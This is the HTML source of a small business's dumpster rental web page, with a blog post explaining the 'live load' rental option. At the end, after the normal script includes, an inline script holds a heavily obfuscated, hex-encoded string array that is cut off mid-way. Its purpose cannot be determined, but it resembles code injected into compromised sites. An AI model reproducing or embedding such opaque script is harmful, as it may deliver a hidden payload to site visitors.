33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z" fill="" /></svg></a>
        </span>
        <span>
            <span class="motto" data-setting="Header Text A"></span>
            <a alt='Book Now' class='book_now_button' href='/order-by-date/' style='display:block; margin-top:15px;'><img src='/sysers/Book_Now.png' class='' border='0' style='' alt='Book Now' title='Book Now' /></a>
        </span>
        <span class="phone-number"><a href="tel:281-610-6682">281-610-6682</a></span>
        <span class="call-to-action"><a data-setting='Header Call To Action' href='/order-by-date/?show_instructions=1'>Call instead for Weekends or Same Day Service</a></span>
    </div>

    <nav class="navbar navbar-default">

        <div class="container">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            
            <div id="navbar" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">

                    
                    <li class="dropdown visible-xs-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
                        <a aria-expanded='false' aria-haspopup='true' class='dropdown-toggle' data-toggle='dropdown' href='/blog_feed/dumpster_live_load/#' role='button'>Home <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                        
                            <li class="dropdown-li" style="display:block"><a href='/category/'>All Categories of Service</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/'>Home</a></li>
                        
                        </ul>
                    </li>
                    
                    <li class="dropdown visible-xs-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
                        <a aria-expanded='false' aria-haspopup='true' class='dropdown-toggle' data-toggle='dropdown' href='/blog_feed/dumpster_live_load/#' role='button'>Dumpsters <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                        
                            <li class="dropdown-li" style="display:block"><a href='/category/dumpsters/'>All Dumpsters</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/15_yard_dump_trailer/'>15 Yard Trailer Dumpster</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/15_yard_roll_off_dumpster/'>15 yard roll off dumpster</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/dumpster_bag_pick_up/'>Dumpster Bag Pick Up</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/20_yard_roll_off_dumpster/'>20 Yard Roll Off Dumpster</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/30_yard_roll_off_dumpster/'>30 Yard Roll Off Dumpster</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/40_yard_roll_off_dumpster/'>40 Yard Roll Off Dumpster</a></li>
                        
                        </ul>
                    </li>
                    
                    <li class="dropdown visible-xs-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
                        <a aria-expanded='false' aria-haspopup='true' class='dropdown-toggle' data-toggle='dropdown' href='/blog_feed/dumpster_live_load/#' role='button'>Junk Removal <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                        
                            <li class="dropdown-li" style="display:block"><a href='/junk_removal/'>All Junk Removal</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/bulky_item_pickup/'>Single Item & Small Jobs</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/household_junk_and_furniture/'>Junk & Furniture Removal 15 Yard Trailer Load</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/items/remodeling_waste_removal/'>Remodeling Waste Removal 15 Yard Trailer Load</a></li>
                        
                        </ul>
                    </li>
                    
                        <li class="visible-xs-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block"><a href='/demolition/'>Demolition</a></li>
                    
                        <li class="visible-xs-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block"><a href='/blog_feed/'>Blog</a></li>
                    
                    <li class="dropdown visible-xs-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
                        <a aria-expanded='false' aria-haspopup='true' class='dropdown-toggle' data-toggle='dropdown' href='/blog_feed/dumpster_live_load/#' role='button'>About Us <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                        
                            <li class="dropdown-li" style="display:block"><a href='/faqs/'>FAQs</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/service_area/'>Service Area</a></li>
                        
                            <li class="dropdown-li" style="display:block"><a href='/contact_us/'>Contact Us</a></li>
                        
                        </ul>
                    </li>
                    
                </ul>
            </div>
            

        </div>

    </nav>
</div>

<!--  tplid  nav18 -->

</span><div id='main_section_editor_container'><div style="clear:left" id="sepDn2" class="edsep"></div><div id="newdiv_insert_n3"><style>


</style>

<div id="elemtype-Product-Feature2" option_count="3"></div>

<style>
.btn-5c68922 {
    display: inline-block;
    margin-top: 1.5em;
}
</style>
<section class="product-feature">
    <div class="container">
        <div class="row-spacing"></div>

        <div class="row text-left">
            <div class="col-md-4" eclick="product">
                <img id="n3at_0_imageid-product" data-id="n3at_0_imageid-product" src="/sysers/dumpster-live-load-15-yard.jpg" class="img-responsive" alt="dumpster 15 yard live load" title="dumpster 15 yard live load">
            </div>

            <div class="row-spacing visible-xs-block"></div>
            <div class="col-md-8 text-left">
                <div class="h4" id="n3at_0_textid-heading" data-id="n3at_0_textid-heading"></div>
                <div id="n3at_0_textid-text1" data-id="n3at_0_textid-text1"><h1>What does "live load" mean for dumpster rental?</h1>

<div><br>
Sometimes customers opt to rent a dumpster so they can load it themselves rather than paying labor to have us load their trash and remodeling waste. However, they don’t always want the dumpster to set on their property for a few days, sometimes they just want it for an hour or two. Sometimes it’s related to HOA restrictions, limited parking space, or a contractor not wanting to inconvenience their customer. &nbsp;</div>

<div>Whatever the reason, we do offer a live load option for <a href='/category/dumpsters/'>15 yard dumpster rentals </a>where we can sit there with our truck and the dumpster while you load it and still give you the normal dumpster price rates (cheaper than full service) We can park our truck and sit there for up to an hour while you and your workers load the dumpster. Past an hour we may charge extra for our time. Sometimes this is appropriate if you have a skid loader where you can load remodeling waste very efficiently, or if you already have workers or friends and family on site that are ready to work and get things done. &nbsp;</div>

<div>Otherwise we are happy to drop a 15 yard dumpster for 1 to 3 days if you need more time to sort and load your junk and remodeling waste. Give us a call at 281-610-6682 how to setup a live load or rental today. &nbsp;</div>

<div>Sometimes a live load actually works out better for us as well. When we drop dumpsters we still have to go back to our facility or go to another location and then head back to your property a few days later when it’s time to pick up the dumpster. The extra time and gas we save by not making this extra trip is congruent with the time we spend parked on your property while you "live load"</div>
</div>
				
					<a class='btn btn-5c68922 btn-lg btn-primary' data-id='n3at_0_textid-btn1' href='/items/15_yard_dump_trailer/' id='n3at_0_textid-btn1' target type='button'>15 Yard Trailer Dumpster Rental <i class="fa fa-check-circle" aria-hidden="true"></i></a>
				
				
            </div>
        </div>
    </div>
</section>

<div class="row-spacing"></div>

<!--  tplid  product-feature2 -->


</div><div style="clear:left" id="sepDn3" class="edsep"></div></div><style>


</style>

<div id='elemtype-Footer1' option_count=''></div>

<style>
	.sfooter1 {
		width:100%;
		color:#ffffff;
		text-align:center;
		background-color:#000000;
		min-height:120px;
	}
	.ub64dc30c816cb6e77b4ab7ce55185586 {
		width:100%;
		color:#999999;
		text-align:center;
		background-color:#444444;
		min-height:40px;
		padding:12px;
		font-size:10px;
	}
	.ub64dc30c816cb6e77b4ab7ce55185586 a {
		color:#8899cc;
	}
	.sfooter-nav {
		display:inline-block;
		margin-left:24px;
		margin-right:24px;
		margin-top:12px;
	}
	.sfooter-nav li {
		display:block;
		margin:12px;
		float:left;
	}
	.sfooter-nav li a {
		color:#ffffff;
		font-size:14px;
	}
	.sfooter-nav li a:hover {
		color:#ea232d;
		font-size:14px;
	}
	.f1_social_media {
		display:block;
		text-align:right;
		margin-right:24px;
	}
	.f1_social_media a {
		color:#ea232d;
		font-size:36px;
		margin:12px;
	}
	.f1_social_media a:hover {
		color:#ffffff;
	}
</style>

<div class="sfooter1">
    
        <div>
            <ul class="sfooter-nav">
            
                
                    <li><a href='/category/'>All Categories of Service</a></li>
                
                    <li><a href='/'>Home</a></li>
                
            
                
                    <li><a href='/category/dumpsters/'>All Dumpsters</a></li>
                
                    <li><a href='/items/15_yard_dump_trailer/'>15 Yard Trailer Dumpster</a></li>
                
                    <li><a href='/items/15_yard_roll_off_dumpster/'>15 yard roll off dumpster</a></li>
                
                    <li><a href='/items/dumpster_bag_pick_up/'>Dumpster Bag Pick Up</a></li>
                
                    <li><a href='/items/20_yard_roll_off_dumpster/'>20 Yard Roll Off Dumpster</a></li>
                
                    <li><a href='/items/30_yard_roll_off_dumpster/'>30 Yard Roll Off Dumpster</a></li>
                
                    <li><a href='/items/40_yard_roll_off_dumpster/'>40 Yard Roll Off Dumpster</a></li>
                
            
                
                    <li><a href='/junk_removal/'>All Junk Removal</a></li>
                
                    <li><a href='/items/bulky_item_pickup/'>Single Item & Small Jobs</a></li>
                
                    <li><a href='/items/household_junk_and_furniture/'>Junk & Furniture Removal 15 Yard Trailer Load</a></li>
                
                    <li><a href='/items/remodeling_waste_removal/'>Remodeling Waste Removal 15 Yard Trailer Load</a></li>
                
            
                <li><a href='/demolition/'>Demolition</a></li>
            
                <li><a href='/blog_feed/'>Blog</a></li>
            
                
                    <li><a href='/faqs/'>FAQs</a></li>
                
                    <li><a href='/service_area/'>Service Area</a></li>
                
                    <li><a href='/contact_us/'>Contact Us</a></li>
                
            
            </ul>
        </div>
    
    <div class="f1_social_media">
		<a title="BBJunk Facebook" alt="Facebook" href="https://www.facebook.com/snapjunkremoval" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="BBJunk Twitter" alt="Twitter" href="https://www.twitter.com/snapjunkremoval" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="BBJunk YouTube" alt="YouTube" href="https://www.youtube.com/channel/UCnWjdXV7MQLdi8f6lRmhywQ?view_as=subscriber" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="BBJunk Yelp" alt="Yelp" href="https://www.yelp.com/biz/snap-junk-removal-tomball" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z" fill="" /></svg></a><br><br>
    </div>
</div>

<div class='ub64dc30c816cb6e77b4ab7ce55185586' id="ub55791f4f8469b4938196755cce0683f">
	<font style='color:#bbbbbb; font-size:14px'>
		<b>&copy; 2025 BBJunk</b>
		&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
		&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
		<span class="powered-by">Powered by <a href='https://www.dumpsterrentalsystems.com/?el=customer-site-snapjunkremoval'>Dumpster Rental Systems</a></span>
		
	</font>
</div>

<!--  tplid  footer1 -->

<!-- Compiled and minified js for bootstrap -->
                <script src="../../cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="/sysers/main.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.js" type="text/javascript"></script>
<script type="text/javascript">
var _0x1df8=['\x77\x70\x64\x32\x4b\x38\x4f\x75\x55\x42\x68\x64\x4d\x4d\x4f\x6b\x77\x6f\x67\x66\x62\x4d\x4f\x52\x42\x4d\x4f\x4e\x77\x36\x34\x6d\x55\x4d\x4f\x34\x41\x63\x4b\x48\x77\x34\x2f\x43\x6e\x32\x50\x44\x70\x55\x31\x48\x77\x37\x50\x44\x70\x31\x44\x43\x6a\x6d\x5a\x36\x77\x70\x49\x4d\x77\x36\x30\x61\x57\x32\x51\x4e\x77\x36\x51\x69\x77\x37\x30\x4f\x4a\x69\x56\x69\x51\x7a\x58\x43\x75\x38\x4b\x32\x64\x58\x62\x44\x67\x30\x4e\x54\x4d\x53\x54\x43\x6a\x42\x72\x43\x6c\x73\x4b\x63\x77\x36\x58\x43\x67\x63\x4f\x56\x4b\x4d\x4b\x66\x77\x71\x52\x2b\x77\x71\x46\x4d\x77\x71\x38\x35\x77\x34\x44\x43\x6d\x73\x4f\x31\x77\x71\x38\x33\x54\x38\x4b\x37\x77\x70\x48\x44\x6c\x52\x2f\x43\x6f\x68\x70\x45\x77\x35\x58\x43\x6b\x31\x2f\x44\x6f\x38\x4f\x68\x77\x37\x45\x58\x77\x6f\x44\x43\x76\x46\x4d\x2b\x57\x53\x6a\x44\x75\x31\x4a\x45\x58\x77\x55\x55\x77\x6f\x45\x35\x55\x48\x38\x6e\x44\x68\x7a\x44\x6b\x4d\x4f\x50\x77\x37\x6a\x44\x6f\x6b\x51\x7a\x61\x30\x6a\x43\x6c\x31\x77\x57\x77\x6f\x63\x72\x55\x73\x4f\x64\x53\x63\x4b\x61\x66\x73\x4f\x49\x77\x36\x39\x64\x4f\x79\x6b\x4b\x42\x6d\x31\x4f\x77\x70\x6e\x43\x69\x45\x37\x43\x75\x58\x64\x38\x65\x52\x4d\x2f\x4f\x4d\x4f\x38\x43\x63\x4f\x68\x58\x47\x6e\x43\x6a\x4d\x4f\x6e\x50\x54\x4a\x48\x42\x38\x4b\x46\x77\x71\x6e\x43\x75\x51\x37\x44\x6a\x38\x4f\x68\x77\x6f\x73\x45\x62\x38\x4b\x6a\x54\x73\x4b\x75\x77\x70\x68\x72\x66\x67\x37\x43\x6d\x4d\x4b\x54\x77\x72\x31\x43\x61\x38\x4b\x67\x77\x36\x72\x43\x6a\x73\x4f\x77\x77\x70\x58\x44\x75\x53\x62\x44\x6c\x6b\x70\x49\x77\x72\x50\x44\x76\x4d\x4f\x46\x56\x4d\x4b\x38\x77\x37\x54\x43\x72\x6b\x6c\x36\x45\x33\x58\x44\x76\x6e\x48\x44\x6f\x73\x4f\x50\x4c\x63\x4b\x7a\x4f\x38\x4f\x35\x77\x34\x76\x43\x67\x73\x4b\x69\x77\x37\x34\x31\x66\x78\x31\x6d\x77\x72\x50\x44\x71\x73\x4b\x6a\x59\x63\x4f\x79\x4e\x7a\x73\x74\x4a\x63\x4f\x36\x77\x71\x33\x43\x6d\x46\x49\x32\x77\x6f\x62\x43\x6d\x38\x4b\x38\x77\x71\x6a\x44\x73\x63\x4b\x59\x52\x32\x72\x43\x6d\x56\x63\x35\x77\x6f\x67\x47\x47\x45\x72\x43\x76\x30\x78\x68\x77\x37\x2f\x44\x74\x48\x54\x44\x71\x79\x55\x34\x77\x37\x44\x44\x6e\x38\x4b\x4a\x5a\x38\x4b\x69\x77\x72\x33\x44\x72\x73\x4f\x33\x77\x35\x6a\x44\x69\x78\x6e\x43\x6f\x53\x6c\x71\x46\x38\x4b\x41\x57\x54\x48\x43\x75\x42\x33\x43\x6f\x38\x4b\x53\x77\x70\x6a\x44\x75\x63\x4f\x34\x62\x4d\x4b\x63\x77\x6f\x39\x52\x77\x6f\x56\x58\x4e\x63\x4b\x38\x4e\x6a\x54\x43\x73\x45\x50\x43\x6e\x73\x4b\x59\x77\x35\x4a\x4f\x77\x70\x56\x6d\x54\x67\x41\x42\x5a\x63\x4b\x36\x77\x71\x42\x6d\x44\x4d\x4b\x35\x58\x6b\x77\x4b\x42\x63\x4f\x5a\x51\x44\x50\x43\x71\x73\x4f\x50\x77\x35\x50\x43\x6a\x38\x4f\x58\x63\x38\x4b\x63\x54\x46\x33\x43\x6d\x38\x4f\x6e\x64\x63\x4f\x30\x4a\x69\x2f\x44\x6f\x52\x59\x56\x61\x38\x4f\x45\x77\x35\x54\x43\x6c\x73\x4f\x53\x43\x73\x4b\x6a\x59\x63\x4f\x67\x77\x37\x66\x44\x76\x4d\x4f\x75\x77\x36\x5a\x6a\x77\x34\x76\x44\x6e\x73\x4b\x63\x42\x51\x66\x43\x67\x63\x4f\x44\x4f\x44\x78\x4a\x55\x6d\x49\x38\x77\x6f\x77\x35\x4c\x47\x38\x51\x77\x6f\x66\x44\x68\x73\x4b\x4c\x77\x36\x4e\x37\x4d\x77\x66\x44\x6c\x68\x73\x54\x59\x4d\x4f\x33\x4e\x48\x4c\x44\x6f\x73\x4b\x42\x77\x70\x66\x44\x72\x38\x4f\x71\x59\x4d\x4f\x79\x77\x35\x7a\x44\x6d\x42\x68\x4f\x77\x71\x31\x75\x63\x57\x4a\x51\x77\x72\x59\x44\x77\x70\x4a\x67\x77\x6f\x35\x6f\x77\x70\x4a\x47\x77\x37\x5a\x79\x77\x36\x63\x2f\x54\x44\x58\x44\x75\x6e\x68\x66\x77\x35\x70\x65\x43\x46\x31\x2f\x61\x69\x50\x44\x6b\x4d\x4f\x44\x51\x45\x31\x48\x77\x35\x39\x34\x41\x73\x4f\x36\x4e\x53\x62\x44\x75\x73\x4b\x58\x77\x6f\x54\x43\x6e\x6b\x2f\x43\x6c\x53\x2f\x43\x74\x47\x44\x44\x70\x46\x7a\x44\x67\x38\x4b\x45\x77\x35\x78\x6b\x77\x72\x42\x47\x77\x35\x42\x34\x77\x34\x5a\x41\x43\x4d\x4b\x66\x64\x78\x38\x42\x4e\x38\x4b\x6a\x4c\x73\x4f\x38\x77\x71\x50\x43\x6b\x48\x62\x43\x67\x63\x4b\x4a\x4a\x30\x44\x44\x6e\x63\x4f\x46\x65\x38\x4b\x4f\x64\x42\x41\x55\x48\x51\x62\x43\x6e\x38\x4f\x6e\x77\x71\x76\x44\x73\x54\x58\x44\x67\x48\x77\x41\x77\x35\x64\x43\x77\x71\x6c\x46\x45\x4d\x4b\x51\x77\x70\x73\x74\x77\x36\x37\x44\x6c\x73\x4f\x6e\x77\x6f\x59\x2f\x77\x6f\x72\x44\x67\x67\x33\x44\x68\x32\x44\x43\x72\x4d\x4b\x6c\x77\x34\x35\x43\x77\x36\x58\x44\x6c\x63\x4b\x46\x45\x63\x4b\x31\x59\x6a\x55\x35\x77\x35\x7a\x44\x73\x30\x56\x34\x66\x73\x4b\x57\x77\x35\x6f\x51\x77\x72\x68\x54\x77\x6f\x58\x44\x70\x57\x37\x44\x75\x73\x4b\x6b\x77\x71\x58\x43\x6f\x33\x7a\x43\x6d\x63\x4b\x48\x77\x35\x6a\x43\x6d\x38\x4b\x38\x54\x79\x6a\x43\x70\x63\x4f\x54\x59\x63\x4f\x2f\x77\x34\x7a\x44\x70\x73\x4b\x37\x62\x6c\x6c\x44\x56\x52\x55\x4c\x46\x57\x59\x73\x77\x71\x31\x51\x77\x37\x4c\x44\x76\x7a\x50\x43\x67\x33\x42\x55\x44\x77\x39\x64\x41\x4d\x4b\x37\x4c\x32\x78\x4b\x65\x6b\x5a\x79\x77\x70\x55\x59\x51\x4d\x4f\x49\x63\x31\x4c\x43\x70\x63\x4b\x63\x77\x36\x62\x43\x6a\x73\x4f\x33\x77\x6f\x6f\x6f\x77\x35\x39\x4f\x66\x78\x48\x43\x6f\x4d\x4f\x4b\x4c\x30\x52\x72\x51\x48\x58\x44\x76\x43\x4d\x77\x66\x73\x4f\x79\x77\x35\x74\x50\x62\x30\x52\x77\x58\x54\x76\x44\x6a\x53\x37\x44\x71\x51\x39\x52\x77\x70\x42\x46\x56\x38\x4b\x55\x58\x31\x37\x43\x6a\x78\x31\x62\x77\x34\x74\x77\x57\x63\x4f\x66\x77\x34\x2f\x43\x6a\x4d\x4b\x63\x50\x32\x4a\x52\x4d\x52\x38\x31\x58\x4d\x4b\x74\x44\x73\x4f\x68\x77\x70\x33\x44\x68\x58\x6a\x44\x74\x63\x4b\x53\x51\x4d\x4f\x71\x5a\x73\x4b\x76\x77\x37\x72\x43\x72\x4d\x4b\x70\x42\x41\x78\x33\x47\x38\x4b\x4e\x5a\x52\x58\x43\x72\x44\x6a\x44\x72\x4d\x4f\x78\x77\x34\x6f\x70\x57\x6c\x4c\x44\x76\x73\x4f\x51\x4d\x38\x4f\x32\x77\x6f\x4c\x43\x69\x51\x54\x43\x6b\x68\x50\x43\x72\x4d\x4b\x73\x77\x6f\x2f\x43\x6a\x73\x4f\x6f\x49\x73\x4b\x4f\x77\x70\x6b\x6d\x42\x73\x4b\x51\x77\x71\x52\x72\x77\x34\x51\x56\x77\x37\x66\x43\x72\x54\x48\x43\x6d\x63\x4b\x62\x77\x71\x33\x44\x75\x63\x4b\x62\x59\x4d\x4f\x62\x77\x71\x52\x55\x48\x63\x4f\x54\x54\x57\x6a\x44\x6b\x73\x4b\x7a\x77\x71\x6b\x5a\x46\x7a\x6e\x44\x6e\x63\x4f\x39\x77\x35\x55\x72\x55\x4d\x4b\x2f\x63\x38\x4f\x6c\x77\x71\x4a\x47\x44\x38\x4b\x42\x51\x4d\x4b\x48\x77\x72\x37\x43\x71\x73\x4b\x51\x45\x63\x4b\x54\x47\x63\x4f\x78\x77\x6f\x42\x5a\x47\x30\x39\x72\x77\x36\x48\x44\x68\x38\x4f\x61\x52\x4d\x4b\x46\x77\x71\x70\x36\x49\x57\x2f\x43\x6e\x38\x4f\x35\x51\x6b\x72\x43\x6b\x55\x33\x43\x67\x78\x2f\x43\x6e\x63\x4b\x34\x4c\x68\x4e\x47\x77\x34\x67\x4a\x77\x71\x4e\x51\x44\x38\x4f\x62\x77\x6f\x66\x43\x68\x6a\x6f\x4a\x77\x6f\x72\x43\x6e\x69\x6c\x7a\x77\x71\x76\x43\x70\x4d\x4b\x6f\x57\x68\x33\x44\x71\x4d\x4f\x6b\x4e\x63\x4f\x33\x58\x45\x74\x42\x77\x35\x77\x43\x4f\x67\x54\x44\x6b\x56\x4d\x64\x64\x56\x6c\x39\x77\x70\x6f\x6b\x77\x71\x6e\x44\x72\x63\x4b\x30\x77\x72\x76\x43\x70\x63\x4f\x41\x77\x70\x46\x64\x4e\x38\x4b\x45\x77\x37\x4d\x56\x4d\x38\x4b\x36\x77\x72\x67\x4b\x52\x57\x42\x54\x77\x70\x33\x44\x73\x7a\x41\x34\x77\x36\x4d\x7a\x4a\x63\x4f\x56\x62\x32\x76\x44\x6e\x67\x48\x43\x67\x44\x78\x2f\x4e\x73\x4f\x4e\x77\x70\x72\x43\x6d\x54\x62\x44\x72\x56\x37\x43\x71\x68\x66\x44\x76\x6d\x2f\x43\x76\x6a\x58\x44\x76\x6b\x54\x43\x6d\x6d\x54\x44\x74\x38\x4f\x37\x58\x4d\x4b\x39\x43\x38\x4f\x67\x57\x73\x4b\x59\x59\x69\x49\x41\x61\x69\x6a\x44\x72\x6a\x31\x46\x61\x6d\x54\x43\x6a\x38\x4f\x46\x77\x34\x37\x44\x6c\x38\x4b\x41\x53\x4d\x4f\x53\x41\x73\x4b\x47\x51\x4d\x4b\x6b\x77\x37\x44\x44\x71\x63\x4b\x37\x77\x37\x55\x68\x66\x47\x5a\x47\x77\x35\x48\x43\x69\x6d\x37\x43\x6b\x38\x4f\x75\x62\x56\x50\x44\x6c\x73\x4f\x54\x77\x36\x6a\x43\x6a\x32\x76\x44\x67\x4d\x4b\x34\x48\x42\x52\x54\x77\x6f\x55\x68\x5a\x4d\x4f\x76\x4c\x63\x4f\x6f\x53\x73\x4b\x6b\x42\x63\x4b\x46\x44\x73\x4f\x53\x58\x6a\x76\x44\x6f\x58\x7a\x43\x72\x4d\x4f\x57\x62\x4d\x4b\x46\x65\x63\x4b\x49\x51\x38\x4b\x62\x77\x35\x59\x6b\x77\x35\x33\x43\x6f\x32\x76\x44\x6e\x53\x31\x4b\x5a\x38\x4b\x39\x52\x31\x76\x44\x76\x73\x4f\x5a\x77\x35\x56\x67\x45\x56\x74\x4a\x77\x6f\x70\x64\x77\x37\x68\x45\x77\x72\x6f\x4a\x77\x70\x46\x55\x57\x6d\x72\x44\x76\x67\x48\x44\x76\x46\x4c\x43\x6b\x63\x4b\x2b\x62\x63\x4b\x2f\x52\x4d\x4b\x48\x77\x37\x62\x44\x68\x73\x4b\x55\x4e\x4d\x4f\x64\x77\x71\x4a\x6a\x77\x6f\x6b\x77\x46\x69\x50\x44\x6f\x31\x72\x44\x74\x63\x4f\x36\x47\x43\x63\x4d\x77\x37\x4e\x68\x77\x36\x50\x44\x6a\x48\x49\x6d\x77\x36\x63\x31\x77\x35\x49\x34\x77\x36\x7a\x44\x6b\x7a\x54\x43\x73\x6e\x4e\x72\x45\x4d\x4b\x56\x66\x4d\x4b\x39\x57\x73\x4f\x35\x4f\x58\x6b\x6f\x77\x71\x4a\x59\x77\x72\x2f\x44\x71\x63\x4f\x58\x65\x73\x4b\x6e\x77\x35\x38\x65\x55\x7a\x4c\x43\x72\x6a\x39\x31\x48\x4d\x4b\x77\x56\x4d\x4b\x67\x4b\x73\x4f\x75\x77\x72\x72\x43\x68\x6e\x62\x44\x69\x4d\x4b\x64\x77\x37\x6e\x43\x75\x52\x33\x44\x67\x4d\x4b\x49\x77\x72\x62\x43\x67\x38\x4b\x2b\x64\x38\x4f\x65\x4a\x73\x4f\x4d\x77\x71\x7a\x44\x69\x38\x4b\x56\x77\x35\x48\x44\x69\x56\x6a\x43\x6b\x63\x4b\x6c\x61\x38\x4f\x69\x4e\x55\x70\x76\x65\x4d\x4b\x76\x77\x35\x6a\x44\x73\x6a\x59\x6e\x77\x6f\x48\x44\x70\x73\x4f\x67\x77\x70\x6b\x62\x51\x58\x44\x44\x75\x4d\x4b\x45\x45\x63\x4b\x6c\x55\x4d\x4f\x38\x77\x36\x70\x50\x55\x43\x62\x44\x68\x51\x6e\x43\x6c\x38\x4b\x4f\x55\x63\x4f\x4a\x77\x6f\x74\x35\x46\x63\x4f\x69\x77\x71\x6e\x43\x75\x73\x4b\x2f\x4b\x63\x4b\x31\x77\x35\x50\x44\x74\x32\x51\x55\x62\x45\x39\x7a\x58\x4d\x4f\x50\x4f\x52\x6c\x5a\x51\x73\x4f\x69\x77\x34\x41\x59\x77\x34\x52\x67\x66\x41\x4c\x44\x6e\x38\x4f\x74\x44\x68\x45\x33\x77\x72\x6a\x44\x67\x46\x54\x43\x69\x53\x34\x38\x50\x31\x62\x43\x76\x56\x56\x79\x77